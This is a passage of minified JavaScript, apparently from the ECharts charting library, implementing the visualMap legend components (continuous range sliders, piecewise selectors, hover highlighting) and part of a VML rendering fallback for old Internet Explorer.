DC(t,[0,u],[0,r[0]],!0)}))}}),this)}).call(this,o)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:et,getValueState:et,getVisualMeta:et}),LC=[20,140],kC=CC.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){kC.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){kC.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),null!=t[0]&&!isNaN(t[0])||(t[0]=LC[0]),null!=t[1]&&!isNaN(t[1])||(t[1]=LC[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):O(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){CC.prototype.completeVisualOption.apply(this,arguments),A(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=ml((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,i=this.getExtent();return(e[0]<=i[0]||e[0]<=t)&&(e[1]>=i[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],o=i.getData();o.each(this.getDataDimension(o),(function(e,i){t[0]<=e&&e<=t[1]&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getVisualMeta:function(t){var e=PC(0,0,this.getExtent()),i=PC(0,0,this.option.range.slice()),n=[];function o(e,i){n.push({value:e,color:t(e,i)})}for(var a=0,r=0,s=i.length,l=e.length;r<l&&(!i.length||e[r]<=i[0]);r++)e[r]<i[a]&&o(e[r],"outOfRange");for(var u=1;a<s;a++,u=0)u&&n.length&&o(i[a],"outOfRange"),o(i[a],"inRange");for(u=1;r<l;r++)(!i.length||i[i.length-1]<e[r])&&(u&&(n.length&&o(n[n.length-1].value,"outOfRange"),u=0),o(e[r],"outOfRange"));var h=n.length;return{stops:n,outerColors:[h?n[0].color:"transparent",h?n[h-1].color:"transparent"]}}});function PC(t,e,i){if(i[0]===i[1])return i.slice();for(var n=(i[1]-i[0])/200,o=i[0],a=[],r=0;r<=200&&o<i[1];r++)a.push(o),o+=n;return a.push(i[1]),a}var NC=Qd({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,i,n){!1!==(this.visualMapModel=t).get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,i=Ol(e.get("padding")||0),n=t.getBoundingRect();t.add(new Fr({z2:-1,silent:!0,shape:{x:n.x-i[3],y:n.y-i[0],width:n.width+i[3]+i[1],height:n.height+i[0]+i[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,i){var n=(i=i||{}).forceState,o=this.visualMapModel,a={};if("symbol"===e&&(a.symbol=o.get("itemSymbol")),"color"===e){var r=o.get("contentColor");a.color=r}function s(t){return a[t]}function l(t,e){a[t]=e}var u=o.controllerVisuals[n||o.getValueState(t)];return A(Cx.prepareVisualTypes(u),(function(n){var o=u[n];i.convertOpacityToAlpha&&"opacity"===n&&(n="colorAlpha",o=u.__alphaForOpacity),Cx.dependsOn(n,e)&&o&&o.applyVisual(t,s,l)})),a[e]},positionGroup:function(t){var e=this.api;eu(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:et});function OC(t,e,i){var n=t.option,o=n.align;if(null!=o&&"auto"!==o)return o;for(var a={width:e.getWidth(),height:e.getHeight()},r="horizontal"===n.orient?1:0,s=[["left","right","width"],["top","bottom","height"]],l=s[r],u=[0,null,10],h={},c=0;c<3;c++)h[s[1-r][c]]=u[c],h[l[c]]=2===c?i[0]:n[l[c]];var d=[["x","width",3],["y","height",0]][r],f=tu(h,a,n.padding);return l[(f.margin[d[2]]||0)+f[d[0]]+.5*f[d[1]]<.5*a[d[1]]?0:1]}function RC(t,e){return A(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}var zC=fl,EC=A,BC=Math.min,VC=Math.max,GC=NC.extend({type:"visualMap.continuous",init:function(){GC.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,i,n){n&&"selectDataRange"===n.type&&n.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var i=t.get("text");this._renderEndsText(e,i,0),this._renderEndsText(e,i,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,i){if(e){var n=e[1-i];n=null!=n?n+"":"";var o=this.visualMapModel,a=o.get("textGap"),r=o.itemSize,s=this._shapes.barGroup,l=this._applyTransform([r[0]/2,0===i?-a:r[1]+a],s),u=this._applyTransform(0===i?"bottom":"top",s),h=this._orient,c=this.visualMapModel.textStyleModel;this.group.add(new Tr({style:{x:l[0],y:l[1],textVerticalAlign:"horizontal"===h?"middle":u,textAlign:"horizontal"===h?u:"center",text:n,textFont:c.getFont(),textFill:c.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,i=this._shapes,n=e.itemSize,o=this._orient,a=this._useHandle,r=OC(e,this.api,n),s=i.barGroup=this._createBarGroup(r);s.add(i.outOfRange=FC()),s.add(i.inRange=FC(null,a?HC(this._orient):null,P(this._dragHandle,this,"all",!1),P(this._dragHandle,this,"all",!0)));var l=e.textStyleModel.getTextRect("\u56fd"),u=VC(l.width,l.height);a&&(i.handleThumbs=[],i.handleLabels=[],i.handleLabelPoints=[],this._createHandle(s,0,n,u,o,r),this._createHandle(s,1,n,u,o,r)),this._createIndicator(s,n,u,o),t.add(s)},_createHandle:function(t,e,i,n,o){var a=P(this._dragHandle,this,e,!1),r=P(this._dragHandle,this,e,!0),s=FC(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,n),HC(this._orient),a,r);s.position[0]=i[0],t.add(s);var l=this.visualMapModel.textStyleModel,u=new Tr({draggable:!0,drift:a,onmousemove:function(t){Zt(t.event)},ondragend:r,style:{x:0,y:0,text:"",textFont:l.getFont(),textFill:l.getTextColor()}});this.group.add(u);var h=["horizontal"===o?n/2:1.5*n,"horizontal"===o?0===e?-1.5*n:1.5*n:0===e?-n/2:n/2],c=this._shapes;c.handleThumbs[e]=s,c.handleLabelPoints[e]=h,c.handleLabels[e]=u},_createIndicator:function(t,e,i,n){var o=FC([[0,0]],"move");o.position[0]=e[0],o.attr({invisible:!0,silent:!0}),t.add(o);var a=this.visualMapModel.textStyleModel,r=new Tr({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(r);var s=["horizontal"===n?i/2:9,0],l=this._shapes;l.indicator=o,l.indicatorLabel=r,l.indicatorLabelPoint=s},_dragHandle:function(t,e,i,n){if(this._useHandle){if(this._dragging=!e,!e){var o=this._applyTransform([i,n],this._shapes.barGroup,!0);this._updateInterval(t,o[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?this._hovering||this._clearHoverLinkToSeries():WC(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),i=t.getExtent(),n=[0,t.itemSize[1]];this._handleEnds=[zC(e[0],i,n,!0),zC(e[1],i,n,!0)]},_updateInterval:function(t,e){var i=this.visualMapModel,n=this._handleEnds,o=[0,i.itemSize[1]];pw(e=e||0,n,o,t,0);var a=i.getExtent();this._dataInterval=[zC(n[0],o,a,!0),zC(n[1],o,a,!0)]},_updateView:function(t){var e=this.visualMapModel,i=e.getExtent(),n=this._shapes,o=[0,e.itemSize[1]],a=t?o:this._handleEnds,r=this._createBarVisual(this._dataInterval,i,a,"inRange"),s=this._createBarVisual(i,i,o,"outOfRange");n.inRange.setStyle({fill:r.barColor,opacity:r.opacity}).setShape("points",r.barPoints),n.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,r)},_createBarVisual:function(t,e,i,n){var o={forceState:n,convertOpacityToAlpha:!0},a=this._makeColorGradient(t,o),r=[this.getControllerVisual(t[0],"symbolSize",o),this.getControllerVisual(t[1],"symbolSize",o)],s=this._createBarPoints(i,r);return{barColor:new Kr(0,0,0,1,a),barPoints:s,handlesColor:[a[0].color,a[a.length-1].color]}},_makeColorGradient:function(t,e){var i=[],n=(t[1]-t[0])/100;i.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var o=1;o<100;o++){var a=t[0]+n*o;if(a>t[1])break;i.push({color:this.getControllerVisual(a,"color",e),offset:o/100})}return i.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),i},_createBarPoints:function(t,e){var i=this.visualMapModel.itemSize;return[[i[0]-e[0],t[0]],[i[0],t[0]],[i[0],t[1]],[i[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,i=this.visualMapModel.get("inverse");return new bi("horizontal"!==e||i?"horizontal"===e&&i?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||i?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var i=this._shapes,n=this.visualMapModel,o=i.handleThumbs,a=i.handleLabels;EC([0,1],(function(r){var s=o[r];s.setStyle("fill",e.handlesColor[r]),s.position[1]=t[r];var l=js(i.handleLabelPoints[r],Xs(s,this.group));a[r].setStyle({x:l[0],y:l[1],text:n.formatValueText(this._dataInterval[r]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===r?"bottom":"top":"left",i.barGroup)})}),this)}},_showIndicator:function(t,e,i,n){var o=this.visualMapModel,a=o.getExtent(),r=o.itemSize,s=zC(t,a,[0,r[1]],!0),l=this._shapes,u=l.indicator;if(u){u.position[1]=s,u.attr("invisible",!1),u.setShape("points",function(t,e,i,n){return t?[[0,-BC(e,VC(i,0))],[6,0],[0,BC(e,VC(n-i,0))]]:[[0,0],[5,-5],[5,5]]}(!!i,n,s,r[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});u.setStyle("fill",h);var c=js(l.indicatorLabelPoint,Xs(u,this.group)),d=l.indicatorLabel;d.attr("invisible",!1);var f=this._applyTransform("left",l.barGroup),p=this._orient;d.setStyle({text:(i||"")+o.formatValueText(e),textVerticalAlign:"horizontal"===p?f:"middle",textAlign:"horizontal"===p?"center":f,x:c[0],y:c[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var i=t.visualMapModel.itemSize,n=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);n[1]=BC(VC(0,n[1]),i[1]),t._doHoverLinkToSeries(n[1],0<=n[0]&&n[0]<=i[0])}})).on("mouseout",(function(){t._hovering=!1,t._dragging||t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var i=this.visualMapModel;if(i.option.hoverLink){var n=[0,i.itemSize[1]],o=i.getExtent();t=BC(VC(n[0],t),n[1]);var a=function(t,e,i){var n=6,o=t.get("hoverLinkDataSize");return o&&(n=zC(o,e,i,!0)/2),n}(i,o,n),r=[t-a,t+a],s=zC(t,n,o,!0),l=[zC(r[0],n,o,!0),zC(r[1],n,o,!0)];r[0]<n[0]&&(l[0]=-1/0),n[1]<r[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,h=[];(e||WC(i))&&(h=this._hoverLinkDataIndices=i.findTargetDataIndices(l));var c=function(t,e){var i={},n={};return o(t||[],i),o(e||[],n,i),[a(i),a(n)];function o(t,e,i){for(var n=0,o=t.length;n<o;n++)for(var a=t[n].seriesId,r=To(t[n].dataIndex),s=i&&i[a],l=0,u=r.length;l<u;l++){var h=r[l];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var i=[];for(var n in t)if(t.hasOwnProperty(n)&&null!=t[n])if(e)i.push(+n);else{var o=a(t[n],!0);o.length&&i.push({seriesId:n,dataIndex:o})}return i}}(u,h);this._dispatchHighDown("downplay",RC(c[0],i)),this._dispatchHighDown("highlight",RC(c[1],i))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,i=this.visualMapModel;if(e&&null!=e.dataIndex){var n=this.ecModel.getSeriesByIndex(e.seriesIndex);if(i.isTargetSeries(n)){var o=n.getData(e.dataType),a=o.get(i.getDataDimension(o),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",RC(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,i,n){var o=Xs(e,n?null:this.group);return el[O(t)?"applyTransform":"transformDirection"](t,o,i)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function FC(t,e,i,n){return new Or({shape:{points:t},draggable:!!i,cursor:e,drift:i,onmousemove:function(t){Zt(t.event)},ondragend:n})}function WC(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function HC(t){return"vertical"===t?"ns-resize":"ew-resize"}Xd({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))})),Zd(gC);var ZC=CC.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){ZC.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var i=this._mode=this._determineMode();UC[this._mode].call(this),this._resetSelected(t,e);var n=this.option.categories;this.resetVisual((function(t,e){"categories"===i?(t.mappingMethod="category",t.categories=m(n)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=D(this._pieceList,(function(t){return t=m(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},i=Cx.listVisualTypes(),n=this.isCategory();function o(t,e,i){return t&&t[e]&&(E(t[e])?t[e].hasOwnProperty(i):t[e]===i)}A(t.pieces,(function(t){A(i,(function(i){t.hasOwnProperty(i)&&(e[i]=1)}))})),A(e,(function(e,i){var a=0;A(this.stateList,(function(e){a|=o(t,e,i)||o(t.target,e,i)}),this),a||A(this.stateList,(function(e){(t[e]||(t[e]={}))[i]=wC(i,"inRange"===e?"active":"inactive",n)}))}),this),CC.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var i=this.option,n=this._pieceList,o=(e?i:t).selected||{};if(i.selected=o,A(n,(function(t,e){var i=this.getSelectedMapKey(t);o.hasOwnProperty(i)||(o[i]=!0)}),this),"single"===i.selectedMode){var a=!1;A(n,(function(t,e){var i=this.getSelectedMapKey(t);o[i]&&(a?o[i]=!1:a=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&0<t.pieces.length?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=m(t)},getValueState:function(t){var e=Cx.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],o=i.getData();o.each(this.getDataDimension(o),(function(e,i){Cx.findPieceIndex(e,this._pieceList)===t&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var i=t.interval||[];e=i[0]===-1/0&&i[1]===1/0?0:(i[0]+i[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],i=[],n=this,o=this._pieceList.slice();if(o.length){var a=o[0].interval[0];a!==-1/0&&o.unshift({interval:[-1/0,a]}),(a=o[o.length-1].interval[1])!==1/0&&o.push({interval:[a,1/0]})}else o.push({interval:[-1/0,1/0]});var r=-1/0;return A(o,(function(t){var e=t.interval;e&&(e[0]>r&&s([r,e[0]],"outOfRange"),s(e.slice()),r=e[1])}),this),{stops:e,outerColors:i}}function s(o,a){var r=n.getRepresentValue({interval:o});a=a||n.getValueState(r);var s=t(r,a);o[0]===-1/0?i[0]=s:o[1]===1/0?i[1]=s:e.push({value:o[0],color:s},{value:o[1],color:s})}}}),UC={splitNumber:function(){var t=this.option,e=this._pieceList,i=Math.min(t.precision,20),n=this.getExtent(),o=t.splitNumber;o=Math.max(parseInt(o,10),1),t.splitNumber=o;for(var a=(n[1]-n[0])/o;+a.toFixed(i)!==a&&i<5;)i++;t.precision=i,a=+a.toFixed(i),t.minOpen&&e.push({interval:[-1/0,n[0]],close:[0,0]});for(var r=0,s=n[0];r<o;s+=a,r++)e.push({interval:[s,r===o-1?n[1]:s+a],close:[1,1]});t.maxOpen&&e.push({interval:[n[1],1/0],close:[0,0]}),Cl(e),A(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;A(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),XC(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;A(t.pieces,(function(t,i){E(t)||(t={value:t});var n={text:"",index:i};if(null!=t.label&&(n.text=t.label),t.hasOwnProperty("value")){var o=n.value=t.value;n.interval=[o,o],n.close=[1,1]}else{for(var a=n.interval=[],r=n.close=[0,0],s=[1,0,1],l=[-1/0,1/0],u=[],h=0;h<2;h++){for(var c=[["gte","gt","min"],["lte","lt","max"]][h],d=0;d<3&&null==a[h];d++)a[h]=t[c[d]],r[h]=s[d],u[h]=2===d;null==a[h]&&(a[h]=l[h])}u[0]&&a[1]===1/0&&(r[0]=0),u[1]&&a[0]===-1/0&&(r[1]=0),a[0]===a[1]&&r[0]&&r[1]&&(n.value=a[0])}n.visual=Cx.retrieveVisuals(t),e.push(n)}),this),XC(t,e),Cl(e),A(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function XC(t,e){var i=t.inverse;("vertical"===t.orient?!i:i)&&e.reverse()}NC.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,i=e.get("textGap"),n=e.textStyleModel,o=n.getFont(),a=n.getTextColor(),r=this._getItemAlign(),s=e.itemSize,l=this._getViewData(),u=l.endsText,h=W(e.get("showLabel",!0),!u);u&&this._renderEndsText(t,u[0],s,h,r),A(l.viewPieceList,(function(n){var l=n.piece,u=new bi;u.onclick=P(this._onItemClick,this,l),this._enableHoverLink(u,n.indexInModelPieceList);var c=e.getRepresentValue(l);if(this._createItemSymbol(u,c,[0,0,s[0],s[1]]),h){var d=this.visualMapModel.getValueState(c);u.add(new Tr({style:{x:"right"===r?-i:s[0]+i,y:s[1]/2,text:l.text,textVerticalAlign:"middle",textAlign:r,textFont:o,textFill:a,opacity:"outOfRange"===d?.5:1}}))}t.add(u)}),this),u&&this._renderEndsText(t,u[1],s,h,r),Ql(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function i(t){var i=this.visualMapModel;i.option.hoverLink&&this.api.dispatchAction({type:t,batch:RC(i.findTargetDataIndices(e),i)})}t.on("mouseover",P(i,this,"highlight")).on("mouseout",P(i,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return OC(t,this.api,t.itemSize);var i=e.align;return i&&"auto"!==i||(i="left"),i},_renderEndsText:function(t,e,i,n,o){if(e){var a=new bi,r=this.visualMapModel.textStyleModel;a.add(new Tr({style:{x:n?"right"===o?i[0]:0:i[0]/2,y:i[1]/2,textVerticalAlign:"middle",textAlign:n?o:"center",text:e,textFont:r.getFont(),textFill:r.getTextColor()}})),t.add(a)}},_getViewData:function(){var t=this.visualMapModel,e=D(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),i=t.get("text"),n=t.get("orient"),o=t.get("inverse");return("horizontal"===n?o:!o)?e.reverse():i=i&&i.slice().reverse(),{viewPieceList:e,endsText:i}},_createItemSymbol:function(t,e,i){t.add(Xp(this.getControllerVisual(e,"symbol"),i[0],i[1],i[2],i[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,i=e.option,n=m(i.selected),o=e.getSelectedMapKey(t);"single"===i.selectedMode?(n[o]=!0,A(n,(function(t,e){n[e]=e===o}))):n[o]=!n[o],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:n})}}),Zd(gC);var jC,YC="urn:schemas-microsoft-com:vml",qC="undefined"==typeof window?null:window,KC=!1,$C=qC&&qC.document;function JC(t){return jC(t)}if($C&&!o.canvasSupported)try{$C.namespaces.zrvml||$C.namespaces.add("zrvml",YC),jC=function(t){return $C.createElement("<zrvml:"+t+' class="zrvml">')}}catch(t){jC=function(t){return $C.createElement("<"+t+' xmlns="'+YC+'" class="zrvml">')}}var QC=Ha.CMD,tL=Math.round,eL=Math.sqrt,iL=Math.abs,nL=Math.cos,oL=Math.sin,aL=Math.max;if(!o.canvasSupported){var rL=",",sL="progid:DXImageTransform.Microsoft",lL=21600,uL=lL/2,hL=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=lL+","+lL,t.coordorigin="0,0"},cL=function(t,e,i){return"rgb("+[t,e,i].join(",")+")"},dL=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},fL=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},pL=function(t,e,i){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+i},gL=Rn,mL=function(t,e,i){var n=Be(e);i=+i,isNaN(i)&&(i=1),n&&(t.color=cL(n[0],n[1],n[2]),t.opacity=i*n[3])},vL=function(t,e,i,n){var o="fill"===e,a=t.getElementsByTagName(e)[0];null!=i[e]&&"none"!==i[e]&&(o||!o&&i.lineWidth)?(t[o?"filled":"stroked"]="true",i[e]instanceof Xr&&fL(t,a),a=a||JC(e),o?function(t,e,i){var n,o=e.fill;if(null!=o)if(o instanceof Xr){var a,r=0,s=[0,0],l=0,u=1,h=i.getBoundingRect(),c=h.width,d=h.height;if("linear"===o.type){a="gradient";var f=i.transform,p=[o.x*c,o.y*d],g=[o.x2*c,o.y2*d];f&&(_t(p,p,f),_t(g,g,f)),(r=180*Math.atan2(g[0]-p[0],g[1]-p[1])/Math.PI)<0&&(r+=360),r<1e-6&&(r=0)}else{a="gradientradial";var m=i.scale,v=c,y=d;s=[((p=[o.x*c,o.y*d])[0]-h.x)/v,(p[1]-h.y)/y],(f=i.transform)&&_t(p,p,f);var x=aL(v/=m[0]*lL,y/=m[1]*lL);u=2*o.r/x-(l=0/x)}var _=o.colorStops.slice();_.sort((function(t,e){return t.offset-e.offset}));for(var w=_.length,b=[],S=[],M=0;M<w;M++){var I=_[M],T=(n=Be(I.color),[cL(n[0],n[1],n[2]),n[3]]);S.push(I.offset*u+l+" "+T[0]),0!==M&&M!==w-1||b.push(T)}if(2<=w){var A=b[0][0],D=b[1][0],C=b[0][1]*e.opacity,L=b[1][1]*e.opacity;t.type=a,t.method="none",t.focus="100%",t.angle=r,t.color=A,t.color2=D,t.colors=S.join(","),t.opacity=L,t.opacity2=C}"radial"===a&&(t.focusposition=s.join(","))}else mL(t,o,e.opacity)}(a,i,n):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof Xr||mL(t,e.stroke,e.opacity)}(a,i),dL(t,a)):(t[o?"filled":"stroked"]="false",fL(t,a))},yL=[[],[],[]];ur.prototype.brushVML=function(t){var e=this.style,i=this._vmlEl;i||(i=JC("shape"),hL(i),this._vmlEl=i),vL(i,"fill",e,this),vL(i,"stroke",e,this);var n=this.transform,o=null!=n,a=i.getElementsByTagName("stroke")[0];if(a){var r=e.lineWidth;o&&!e.strokeNoScale&&(r*=eL(iL(n[0]*n[3]-n[1]*n[2]))),a.weight=r+"px"}var s=this.path||(this.path=new Ha);this.__dirtyPath&&(s.beginPath(),s.subPixelOptimize=!1,this.buildPath(s,this.shape),s.toStatic(),this.__dirtyPath=!1),i.path=function(t,e){var i,n,o,a,r,s,l=QC.M,u=QC.C,h=QC.L,c=QC.A,d=QC.Q,f=[],p=t.data,g=t.len();for(a=0;a<g;){switch(n="",i=0,o=p[a++]){case l:n=" m ",i=1,r=p[a++],s=p[a++],yL[0][0]=r,yL[0][1]=s;break;case h:n=" l ",i=1,r=p[a++],s=p[a++],yL[0][0]=r,yL[0][1]=s;break;case d:case u:n=" c ",i=3;var m,v,y=p[a++],x=p[a++],_=p[a++],w=p[a++];o===d?(_=((m=_)+2*y)/3,w=((v=w)+2*x)/3,y=(r+2*y)/3,x=(s+2*x)/3):(m=p[a++],v=p[a++]),yL[0][0]=y,yL[0][1]=x,yL[1][0]=_,yL[1][1]=w,r=yL[2][0]=m,s=yL[2][1]=v;break;case c:var b=0,S=0,M=1,I=1,T=0;e&&(b=e[4],S=e[5],M=eL(e[0]*e[0]+e[1]*e[1]),I=eL(e[2]*e[2]+e[3]*e[3]),T=Math.atan2(-e[1]/I,e[0]/M));var A=p[a++],D=p[a++],C=p[a++],L=p[a++],k=p[a++]+T,P=p[a++]+k+T;a++;var N=p[a++],O=A+nL(k)*C,R=D+oL(k)*L,z=(y=A+nL(P)*C,x=D+oL(P)*L,N?" wa ":" at ");Math.abs(O-y)<1e-4&&(.01<Math.abs(P-k)?N&&(O+=.0125):Math.abs(R-D)<1e-4?N&&O<A||!N&&A<O?x-=.0125:x+=.0125:N&&R<D||!N&&D<R?y+=.0125:y-=.0125),f.push(z,tL(((A-C)*M+b)*lL-uL),rL,tL(((D-L)*I+S)*lL-uL),rL,tL(((A+C)*M+b)*lL-uL),rL,tL(((D+L)*I+S)*lL-uL),rL,tL((O*M+b)*lL-uL),rL,tL((R*I+S)*lL-uL),rL,tL((y*M+b)*lL-uL),rL,tL((x*I+S)*lL-uL)),r=y,s=x;break;case QC.R:var E=yL[0],B=yL[1];E[0]=p[a++],E[1]=p[a++],B[0]=E[0]+p[a++],B[1]=E[1]+p[a++],e&&(_t(E,E,e),_t(B,B,e)),E[0]=tL(E[0]*lL-uL),B[0]=tL(B[0]*lL-uL),E[1]=tL(E[1]*lL-uL),B[1]=tL(B[1]*lL-uL),f.push(" m ",E[0],rL,E[1]," l ",B[0],rL,E[1]," l ",B[0],rL,B[1]," l ",E[0],rL,B[1]);break;case QC.Z:f.push(" x ")}if(0<i){f.push(n);for(var V=0;V<i;V++){var G=yL[V];e&&_t(G,G,e),f.push(tL(G[0]*lL-uL),rL,tL(G[1]*lL-uL),V<i-1?rL:"")}}}return f.join("")}(s,this.transform),i.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,i),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},ur.prototype.onRemove=function(t){fL(t,this._vmlEl),this.removeRectText(t)},ur.prototype.onAdd=function(t){dL(t,this._vmlEl),this.appendRectText(t)},Fn.prototype.brushVML=function(t){var e,i,n=this.style,o=n.image;if(function(t){return"object"==typeof 